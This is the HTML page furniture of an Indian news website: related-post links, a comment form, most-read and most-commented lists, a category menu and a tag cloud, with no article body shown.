			<ul class="post_details simple"><li class="category"><a class="category-7" href="https://punjab-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-1328" href="https://punjab-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">December 29, 2025</li>
			</ul></li><li class="post">
			<a href="https://punjab-ind.in/pre-christmas-vandalism-incidents-spark-political-and-public-outrage-across-india/" title="Pre-Christmas Vandalism Incidents Spark Political and Public Outrage Across India" class="post_image clearfix"><img width="330" height="242" src="https://punjab-ind.in/wp-content/uploads/2025/12/Untitled-design-17-330x242.png" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Pre-Christmas Vandalism Incidents Spark Political and Public Outrage Across India" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2025/12/Untitled-design-17-330x242.png 330w, https://punjab-ind.in/wp-content/uploads/2025/12/Untitled-design-17-510x374.png 510w, https://punjab-ind.in/wp-content/uploads/2025/12/Untitled-design-17-130x95.png 130w" sizes="(max-width: 330px) 100vw, 330px" /></a><h5><a href="https://punjab-ind.in/pre-christmas-vandalism-incidents-spark-political-and-public-outrage-across-india/" title="Pre-Christmas Vandalism Incidents Spark Political and Public Outrage Across India">Pre-Christmas Vandalism Incidents Spark Political and Public Outrage Across India</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-7" href="https://punjab-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-1328" href="https://punjab-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">December 26, 2025</li>
			</ul></li></ul></div><div class="comment_form_container page_margin_top_section">
	<h4 class="box_header">
		Leave a Comment	</h4>
		<p class="padding_top_30">Your email address will not be published. Required fields are marked with *</p>
	<form class="comment_form margin_top_15" id="comment_form" method="post" action="#">
		<fieldset class="vc_col-sm-4 wpb_column vc_column_container">
			<div class="block">
				<input class="text_input" name="name" type="text" value="Your Name *" placeholder="Your Name *">
			</div>
		</fieldset>
		<fieldset class="vc_col-sm-4 wpb_column vc_column_container">
			<div class="block">
				<input class="text_input" name="email" type="text" value="Your Email *" placeholder="Your Email *">
			</div>
		</fieldset>
		<fieldset class="vc_col-sm-4 wpb_column vc_column_container">
			<div class="block">
				<input class="text_input" name="website" type="text" value="Website" placeholder="Website">
			</div>
		</fieldset>
		<fieldset>
			<div class="block">
				<textarea class="margin_top_10" name="message" placeholder="Comment *">Comment *</textarea>
			</div>
		</fieldset>
		<div class="margin_top_10">
						<div class="vc_row wpb_row vc_inner">
				<input type="submit" value="POST COMMENT" class="more active" name="submit">
				<a href="#cancel" id="cancel_comment" title="Cancel reply">Cancel reply</a>
			</div>
						
			<input type="hidden" name="action" value="theme_comment_form">
			<input type="hidden" name="comment_parent_id" value="0">
			<input type="hidden" name="paged" value="1">
			<input type="hidden" name="prevent_scroll" value="0">
		</div>
			<fieldset>
			<input type="hidden" name="post_id" value="2112">
			<input type="hidden" name="post_type" value="post">
		</fieldset>
	</form>
</div>
<div class="comments_list_container clearfix page_margin_top_section"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper"><div class="clearfix tabs" data-interval="0">
			<ul class="tabs_navigation clearfix"><li><a href="#sidebar-most-read" class="">Most Read</a></li><li><a href="#sidebar-most-commented" class="">Commented</a></li></ul>

			
			<div id="sidebar-most-read" class="wpb_tab">
				<ul class="blog rating clearfix page_margin_top"><li class="post"><a href="https://punjab-ind.in/pesto-pasta-with-broccoli-and-salmon/" title="Pesto pasta with broccoli and salmon"></a><div class="post_content">
				<span class="number animated_element" data-value="2967"></span>
				<h5><a href="https://punjab-ind.in/pesto-pasta-with-broccoli-and-salmon/" title="Pesto pasta with broccoli and salmon">Pesto pasta with broccoli and salmon</a></h5><ul class="post_details simple"><li class="category container-category-1249"><a class="category-1249" href="https://punjab-ind.in/category/lifestyle/" title="View all posts filed under LIFESTYLE">LIFESTYLE</a></li><li class="date">January 21, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="1988"></span>
				<h5><a href="https://punjab-ind.in/the-social-network-that-you-can-wear/" title="The social network that you can wear">The social network that you can wear</a></h5><ul class="post_details simple"><li class="category container-category-1249"><a class="category-1249" href="https://punjab-ind.in/category/lifestyle/" title="View all posts filed under LIFESTYLE">LIFESTYLE</a></li><li class="date">February 6, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="1951"></span>
				<h5><a href="https://punjab-ind.in/new-cdc-study-shows-major-drop-in-efficacy-of-booster-shots-after-fourth-month/" title="New CDC study shows major drop in efficacy of booster shots after fourth month:">New CDC study shows major drop in efficacy of booster shots after fourth month:</a></h5><ul class="post_details simple"><li class="category container-category-188"><a class="category-188" href="https://punjab-ind.in/category/health/" title="View all posts filed under health">health</a></li><li class="date">February 12, 2022</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="1840"></span>
				<h5><a href="https://punjab-ind.in/highlights-new-york-fashion-week-2015/" title="Highlights: New York Fashion Week 2015">Highlights: New York Fashion Week 2015</a></h5><ul class="post_details simple"><li class="category container-category-1252"><a class="category-1252" href="https://punjab-ind.in/category/world/" title="View all posts filed under WORLD">WORLD</a></li><li class="date">March 2, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="1710"></span>
				<h5><a href="https://punjab-ind.in/after-initial-hiccup-many-private-hospitals-start-offering-covid-19-vaccine-booster-doses-demand-rises-on-day-2/" title="After initial hiccup, many private hospitals start offering COVID-19 vaccine booster doses; demand rises on day 2">After initial hiccup, many private hospitals start offering COVID-19 vaccine booster doses; demand rises on day 2</a></h5><ul class="post_details simple"><li class="category container-category-188"><a class="category-188" href="https://punjab-ind.in/category/health/" title="View all posts filed under health">health</a></li><li class="date">April 12, 2022</li></ul></div></li></ul>
			</div> 
			<div id="sidebar-most-commented" class="wpb_tab">
				<ul class="blog rating clearfix page_margin_top"><li class="post"><a href="https://punjab-ind.in/getting-started-with-mobile-games/" title="Getting started with mobile games"><img width="171" height="187" src="https://punjab-ind.in/wp-content/uploads/2021/05/Indian-oil.jpeg" class="attachment-blog-post-thumb-medium size-blog-post-thumb-medium wp-post-image" alt="China Q4 GDP Slows on COVID Woes, But Beats Expectations" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2021/05/Indian-oil.jpeg 1155w, https://punjab-ind.in/wp-content/uploads/2021/05/Indian-oil-275x300.jpeg 275w, https://punjab-ind.in/wp-content/uploads/2021/05/Indian-oil-939x1024.jpeg 939w, https://punjab-ind.in/wp-content/uploads/2021/05/Indian-oil-768x838.jpeg 768w" sizes="(max-width: 171px) 100vw, 171px" /></a><div class="post_content">
				<span class="number animated_element" data-value="7"></span>
				<h5><a href="https://punjab-ind.in/getting-started-with-mobile-games/" title="Getting started with mobile games">Getting started with mobile games</a></h5><ul class="post_details simple"><li class="category"><a class="category-143" href="https://punjab-ind.in/category/Sports/" title="View all posts filed under Sports">Sports</a>, <a class="category-1252" href="https://punjab-ind.in/category/world/" title="View all posts filed under WORLD">WORLD</a></li><li class="date">January 25, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="6"></span>
				<h5><a href="https://punjab-ind.in/the-social-network-that-you-can-wear/" title="The social network that you can wear">The social network that you can wear</a></h5><ul class="post_details simple"><li class="category container-category-1249"><a class="category-1249" href="https://punjab-ind.in/category/lifestyle/" title="View all posts filed under LIFESTYLE">LIFESTYLE</a></li><li class="date">February 6, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="5"></span>
				<h5><a href="https://punjab-ind.in/how-much-power-do-the-biggest-cities-use/" title="How much power do the biggest cities use">How much power do the biggest cities use</a></h5><ul class="post_details simple"><li class="category container-category-188"><a class="category-188" href="https://punjab-ind.in/category/health/" title="View all posts filed under health">health</a></li><li class="date">February 26, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="4"></span>
				<h5><a href="https://punjab-ind.in/nuclear-fusion-closer-to-becoming-a-reality/" title="Nuclear fusion closer to becoming a reality">Nuclear fusion closer to becoming a reality</a></h5><ul class="post_details simple"><li class="category container-category-1251"><a class="category-1251" href="https://punjab-ind.in/category/science/" title="View all posts filed under SCIENCE">SCIENCE</a></li><li class="date">March 2, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="3"></span>
				<h5><a href="https://punjab-ind.in/higher-rates-lead-to-mortgage-drop/" title="Higher rates lead to mortgage drop">Higher rates lead to mortgage drop</a></h5><ul class="post_details simple"><li class="category"><a class="category-1251" href="https://punjab-ind.in/category/science/" title="View all posts filed under SCIENCE">SCIENCE</a>, <a class="category-143" href="https://punjab-ind.in/category/Sports/" title="View all posts filed under Sports">Sports</a></li><li class="date">July 5, 2014</li></ul></div></li></ul>
			</div> 
		</div><h4 class="box_header page_margin_top_section">Latest Posts</h4><div class="vertical_carousel_container clearfix"><ul class="blog small vertical_carousel visible-3 autoplay-0 pause_on_hover-1 scroll-1"><li class="post">
			<a href="https://punjab-ind.in/punjab-farmers-can-export-potatoes-and-kinno-through-alternative-routes/" title="Punjab Farmers Can Export Potatoes and Kinno Through Alternative Routes" class="post_image clearfix"><img width="100" height="100" src="https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-37-100x100.png" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Punjab Farmers Can Export Potatoes and Kinno Through Alternative Routes" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-37-100x100.png 100w, https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-37-150x150.png 150w, https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-37-524x524.png 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://punjab-ind.in/punjab-farmers-can-export-potatoes-and-kinno-through-alternative-routes/" title="Punjab Farmers Can Export Potatoes and Kinno Through Alternative Routes">Punjab Farmers Can Export Potatoes and Kinno Through Alternative Routes</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-7" href="https://punjab-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-1328" href="https://punjab-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 14, 2026</li>
			</ul></div></li><li class="post">
			<a href="https://punjab-ind.in/india-budget-2026-what-uae-nris-and-businesses-can-expect/" title="India Budget 2026: What UAE NRIs and Businesses Can Expect" class="post_image clearfix"><img width="100" height="100" src="https://punjab-ind.in/wp-content/uploads/2026/01/8b02a585-7435-4d14-811e-049f99de4d53-md-100x100.jpeg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="India Budget 2026: What UAE NRIs and Businesses Can Expect" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2026/01/8b02a585-7435-4d14-811e-049f99de4d53-md-100x100.jpeg 100w, https://punjab-ind.in/wp-content/uploads/2026/01/8b02a585-7435-4d14-811e-049f99de4d53-md-150x150.jpeg 150w, https://punjab-ind.in/wp-content/uploads/2026/01/8b02a585-7435-4d14-811e-049f99de4d53-md-524x524.jpeg 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://punjab-ind.in/india-budget-2026-what-uae-nris-and-businesses-can-expect/" title="India Budget 2026: What UAE NRIs and Businesses Can Expect">India Budget 2026: What UAE NRIs and Businesses Can Expect</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-13" href="https://punjab-ind.in/category/business/" title="View all posts filed under Business">Business</a>, <a class="category-7" href="https://punjab-ind.in/category/india/" title="View all posts filed under India">India</a></li><li class="date">January 12, 2026</li>
			</ul></div></li><li class="post">
			<a href="https://punjab-ind.in/accused-gangster-in-amritsar-sarpanch-murder-killed-in-tarn-taran-police-encounter/" title="Accused Gangster in Amritsar Sarpanch Murder Killed in Tarn Taran Police Encounter" class="post_image clearfix"><img width="100" height="100" src="https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-36-100x100.png" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Accused Gangster in Amritsar Sarpanch Murder Killed in Tarn Taran Police Encounter" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-36-100x100.png 100w, https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-36-150x150.png 150w, https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-36-524x524.png 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://punjab-ind.in/accused-gangster-in-amritsar-sarpanch-murder-killed-in-tarn-taran-police-encounter/" title="Accused Gangster in Amritsar Sarpanch Murder Killed in Tarn Taran Police Encounter">Accused Gangster in Amritsar Sarpanch Murder Killed in Tarn Taran Police Encounter</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-7" href="https://punjab-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-1328" href="https://punjab-ind.in/category/news/" title="View all posts filed under News">News</a>, <a class="category-1579" href="https://punjab-ind.in/category/punjab/" title="View all posts filed under punjab">punjab</a></li><li class="date">January 7, 2026</li>
			</ul></div></li><li class="post">
			<a href="https://punjab-ind.in/uttar-pradesh-emerges-as-indias-top-tourism-destination-in-2025/" title="Uttar Pradesh Emerges as India’s Top Tourism Destination in 2025" class="post_image clearfix"><img width="100" height="100" src="https://punjab-ind.in/wp-content/uploads/2026/01/4e9c6a53-dbff-476e-a1e5-194c2393ce25-md-100x100.jpeg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Uttar Pradesh Emerges as India’s Top Tourism Destination in 2025" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2026/01/4e9c6a53-dbff-476e-a1e5-194c2393ce25-md-100x100.jpeg 100w, https://punjab-ind.in/wp-content/uploads/2026/01/4e9c6a53-dbff-476e-a1e5-194c2393ce25-md-150x150.jpeg 150w, https://punjab-ind.in/wp-content/uploads/2026/01/4e9c6a53-dbff-476e-a1e5-194c2393ce25-md-524x524.jpeg 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://punjab-ind.in/uttar-pradesh-emerges-as-indias-top-tourism-destination-in-2025/" title="Uttar Pradesh Emerges as India’s Top Tourism Destination in 2025">Uttar Pradesh Emerges as India’s Top Tourism Destination in 2025</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-7" href="https://punjab-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-1328" href="https://punjab-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 2, 2026</li>
			</ul></div></li><li class="post">
			<a href="https://punjab-ind.in/weather-alert-chandigarh-and-northern-india-expect-rain-fog-as-new-year-approaches/" title="Weather Alert: Chandigarh and Northern India Expect Rain, Fog as New Year Approaches" class="post_image clearfix"><img width="100" height="100" src="https://punjab-ind.in/wp-content/uploads/2025/12/Untitled-design-40-1-100x100.png" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Weather Alert: Chandigarh and Northern India Expect Rain, Fog as New Year Approaches" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2025/12/Untitled-design-40-1-100x100.png 100w, https://punjab-ind.in/wp-content/uploads/2025/12/Untitled-design-40-1-150x150.png 150w, https://punjab-ind.in/wp-content/uploads/2025/12/Untitled-design-40-1-524x524.png 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://punjab-ind.in/weather-alert-chandigarh-and-northern-india-expect-rain-fog-as-new-year-approaches/" title="Weather Alert: Chandigarh and Northern India Expect Rain, Fog as New Year Approaches">Weather Alert: Chandigarh and Northern India Expect Rain, Fog as New Year Approaches</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-7" href="https://punjab-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-1328" href="https://punjab-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">December 29, 2025</li>
			</ul></div></li></ul></div><h4 class="box_header page_margin_top_section">Top Authors</h4><ul class="authors rating clearfix"><li class="single-author">
				<a class="thumb" href="https://punjab-ind.in/author/administrator_india/" title="Ritu"><img alt='' src='https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="number animated_element" data-value="498"></span></a>
				<div class="details">
					<h5><a href="https://punjab-ind.in/author/administrator_india/" title="Ritu">Ritu</a></h5>
					<h6>EDITOR</h6>
				</div>
			</li><li class="single-author">
				<a class="thumb" href="https://punjab-ind.in/author/dubai/" title="Dubai"><img alt='' src='https://secure.gravatar.com/avatar/6d24130e4f3130f768663841b64357a5?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6d24130e4f3130f768663841b64357a5?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="number animated_element" data-value="137"></span></a>
				<div class="details">
					<h5><a href="https://punjab-ind.in/author/dubai/" title="Dubai">Dubai</a></h5>
					<h6>ADMINISTRATOR</h6>
				</div>
			</li><li class="single-author">
				<a class="thumb" href="https://punjab-ind.in/author/editor/" title="Editor"><img alt='' src='https://secure.gravatar.com/avatar/ca7ef323fd24fc1ff2e4a4c938769090?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca7ef323fd24fc1ff2e4a4c938769090?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="number animated_element" data-value="32"></span></a>
				<div class="details">
					<h5><a href="https://punjab-ind.in/author/editor/" title="Editor">Editor</a></h5>
					<h6>EDITOR</h6>
				</div>
			</li></ul><h4 class="box_header page_margin_top_section">Most Commented</h4><div class="vertical_carousel_container clearfix"><ul class="blog small vertical_carousel visible-3 autoplay-0 pause_on_hover-1 scroll-1"><li class="post">
			<a href="https://punjab-ind.in/getting-started-with-mobile-games/" title="Getting started with mobile games" class="post_image clearfix"><img width="92" height="100" src="https://punjab-ind.in/wp-content/uploads/2021/05/Indian-oil.jpeg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Getting started with mobile games" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2021/05/Indian-oil.jpeg 1155w, https://punjab-ind.in/wp-content/uploads/2021/05/Indian-oil-275x300.jpeg 275w, https://punjab-ind.in/wp-content/uploads/2021/05/Indian-oil-939x1024.jpeg 939w, https://punjab-ind.in/wp-content/uploads/2021/05/Indian-oil-768x838.jpeg 768w" sizes="(max-width: 92px) 100vw, 92px" /></a><div class="post_content"><h5><a href="https://punjab-ind.in/getting-started-with-mobile-games/" title="Getting started with mobile games">Getting started with mobile games</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-143" href="https://punjab-ind.in/category/Sports/" title="View all posts filed under Sports">Sports</a>, <a class="category-1252" href="https://punjab-ind.in/category/world/" title="View all posts filed under WORLD">WORLD</a></li><li class="date">January 25, 2015</li>
			</ul></div></li><li class="post">
			<a href="https://punjab-ind.in/the-social-network-that-you-can-wear/" title="The social network that you can wear" class="post_image clearfix"></a><div class="post_content"><h5><a href="https://punjab-ind.in/the-social-network-that-you-can-wear/" title="The social network that you can wear">The social network that you can wear</a></h5>
			<ul class="post_details simple"><li class="category container-category-1249"><a class="category-1249" href="https://punjab-ind.in/category/lifestyle/" title="View all posts filed under LIFESTYLE">LIFESTYLE</a></li><li class="date">February 6, 2015</li>
			</ul></div></li><li class="post">
			<a href="https://punjab-ind.in/how-much-power-do-the-biggest-cities-use/" title="How much power do the biggest cities use" class="post_image clearfix"></a><div class="post_content"><h5><a href="https://punjab-ind.in/how-much-power-do-the-biggest-cities-use/" title="How much power do the biggest cities use">How much power do the biggest cities use</a></h5>
			<ul class="post_details simple"><li class="category container-category-188"><a class="category-188" href="https://punjab-ind.in/category/health/" title="View all posts filed under health">health</a></li><li class="date">February 26, 2015</li>
			</ul></div></li><li class="post">
			<a href="https://punjab-ind.in/nuclear-fusion-closer-to-becoming-a-reality/" title="Nuclear fusion closer to becoming a reality" class="post_image clearfix"></a><div class="post_content"><h5><a href="https://punjab-ind.in/nuclear-fusion-closer-to-becoming-a-reality/" title="Nuclear fusion closer to becoming a reality">Nuclear fusion closer to becoming a reality</a></h5>
			<ul class="post_details simple"><li class="category container-category-1251"><a class="category-1251" href="https://punjab-ind.in/category/science/" title="View all posts filed under SCIENCE">SCIENCE</a></li><li class="date">March 2, 2015</li>
			</ul></div></li><li class="post">
			<a href="https://punjab-ind.in/higher-rates-lead-to-mortgage-drop/" title="Higher rates lead to mortgage drop" class="post_image clearfix"><span class="icon video small"></span></a><div class="post_content"><h5><a href="https://punjab-ind.in/higher-rates-lead-to-mortgage-drop/" title="Higher rates lead to mortgage drop">Higher rates lead to mortgage drop</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-1251" href="https://punjab-ind.in/category/science/" title="View all posts filed under SCIENCE">SCIENCE</a>, <a class="category-143" href="https://punjab-ind.in/category/Sports/" title="View all posts filed under Sports">Sports</a></li><li class="date">July 5, 2014</li>
			</ul></div></li></ul></div><h4 class="box_header page_margin_top_section">Featured Videos</h4><div class="horizontal_carousel_container clearfix big page_margin_top"><ul class="blog big horizontal_carousel visible-1 autoplay-0 pause_on_hover-1 scroll-1"><li class="post">
			<a href="https://punjab-ind.in/one-of-americas-oldest-malls-is-closing/" title="One of america&#039;s oldest malls is closing" class="post_image clearfix"><span class="icon video"></span><img width="330" height="242" src="https://punjab-ind.in/wp-content/uploads/2015/01/image_13-330x242.jpg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="One of america&#039;s oldest malls is closing" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2015/01/image_13-330x242.jpg 330w, https://punjab-ind.in/wp-content/uploads/2015/01/image_13-510x374.jpg 510w, https://punjab-ind.in/wp-content/uploads/2015/01/image_13-130x95.jpg 130w" sizes="(max-width: 330px) 100vw, 330px" /></a><h5><a href="https://punjab-ind.in/one-of-americas-oldest-malls-is-closing/" title="One of america&#039;s oldest malls is closing">One of america&#039;s oldest malls is closing</a></h5>
			<ul class="post_details simple"><li class="category container-category-188"><a class="category-188" href="https://punjab-ind.in/category/health/" title="View all posts filed under health">health</a></li><li class="date">February 25, 2015</li>
			</ul></li><li class="post">
			<a href="https://punjab-ind.in/higher-rates-lead-to-mortgage-drop/" title="Higher rates lead to mortgage drop" class="post_image clearfix"><span class="icon video"></span></a><h5><a href="https://punjab-ind.in/higher-rates-lead-to-mortgage-drop/" title="Higher rates lead to mortgage drop">Higher rates lead to mortgage drop</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-1251" href="https://punjab-ind.in/category/science/" title="View all posts filed under SCIENCE">SCIENCE</a>, <a class="category-143" href="https://punjab-ind.in/category/Sports/" title="View all posts filed under Sports">Sports</a></li><li class="date">July 5, 2014</li>
			</ul></li></ul></div>
	<div class="wpb_widgetised_column wpb_content_element clearfix page_margin_top_section">
		<div class="wpb_wrapper">
			
			<div id='categories-4' class='widget widget_categories clearfix page_margin_top_section'><h4 class='box_header'>Categories</h4>
			<ul>
					<li class="cat-item cat-item-63"><a href="https://punjab-ind.in/category/Bihar/">Bihar</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://punjab-ind.in/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://punjab-ind.in/category/business-leadership/">Business &amp; Leadership</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://punjab-ind.in/category/business-expo/">Business Expo</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://punjab-ind.in/category/Capital%20Sands/">Capital Sands</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://punjab-ind.in/category/Certification/">Certification</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://punjab-ind.in/category/Chamber%20of%20Indian%20Trade%20&#038;%20Industry/">Chamber of Indian Trade &amp; Industry</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://punjab-ind.in/category/Commodity/">Commodity</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://punjab-ind.in/category/corona-virus-news/">Corona Virus News</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://punjab-ind.in/category/Coronavirus/">Coronavirus</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://punjab-ind.in/category/covid19/">Covid19</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://punjab-ind.in/category/Delhi/">Delhi</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://punjab-ind.in/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://punjab-ind.in/category/Education/">Education</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://punjab-ind.in/category/Entrepreneur/">Entrepreneur</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://punjab-ind.in/category/festival/">Festival</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://punjab-ind.in/category/forex/">forex</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://punjab-ind.in/category/forex-analysis/">Forex Analysis</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://punjab-ind.in/category/gold/">Gold</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://punjab-ind.in/category/health/">health</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://punjab-ind.in/category/india/">India</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://punjab-ind.in/category/indian-politics/">Indian Politics</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://punjab-ind.in/category/international/">International</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://punjab-ind.in/category/jk-news/">J&amp;K News</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://punjab-ind.in/category/leadership-entrepreneurship/">Leadership &amp; Entrepreneurship</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://punjab-ind.in/category/lifestyle/">LIFESTYLE</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://punjab-ind.in/category/market/">Market</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://punjab-ind.in/category/india/mumbai/">Mumbai</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://punjab-ind.in/category/museum/">museum</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://punjab-ind.in/category/news/">News</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://punjab-ind.in/category/Pakistan/">Pakistan</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://punjab-ind.in/category/pendamic/">Pendamic</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://punjab-ind.in/category/Political%20News/">Political News</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://punjab-ind.in/category/punjab/">punjab</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://punjab-ind.in/category/review/">REVIEW</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://punjab-ind.in/category/science/">SCIENCE</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://punjab-ind.in/category/Sports/">Sports</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://punjab-ind.in/category/sports-news/">Sports News</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://punjab-ind.in/category/State%20News/">State News</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://punjab-ind.in/category/stock-market/">Stock Market</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://punjab-ind.in/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://punjab-ind.in/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://punjab-ind.in/category/united-states/">United States</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://punjab-ind.in/category/University/">University</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://punjab-ind.in/category/vote/">Vote</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://punjab-ind.in/category/Weather/">Weather</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://punjab-ind.in/category/world/">WORLD</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://punjab-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/">देश</a>
</li>
			</ul>

			</div><div id='tag_cloud-2' class='widget widget_tag_cloud clearfix page_margin_top_section'><h4 class='box_header'>Tags</h4><div class="tagcloud"><a href="https://punjab-ind.in/tag/business/" class="tag-cloud-link tag-link-16 tag-link-position-1" style="font-size: 11.37037037037pt;" aria-label="Business (12 items)">Business</a>
<a href="https://punjab-ind.in/tag/commodities/" class="tag-cloud-link tag-link-398 tag-link-position-2" style="font-size: 8.6481481481481pt;" aria-label="Commodities (7 items)">Commodities</a>
<a href="https://punjab-ind.in/tag/Coronavirus/" class="tag-cloud-link tag-link-118 tag-link-position-3" style="font-size: 16.166666666667pt;" aria-label="Coronavirus (29 items)">Coronavirus</a>
<a href="https://punjab-ind.in/tag/corona-virus/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 8pt;" aria-label="Corona Virus (6 items)">Corona Virus</a>
<a href="https://punjab-ind.in/tag/countries/" class="tag-cloud-link tag-link-701 tag-link-position-5" style="font-size: 8pt;" aria-label="Countries (6 items)">Countries</a>
<a href="https://punjab-ind.in/tag/COVID-19/" class="tag-cloud-link tag-link-94 tag-link-position-6" style="font-size: 17.851851851852pt;" aria-label="COVID-19 (40 items)">COVID-19</a>
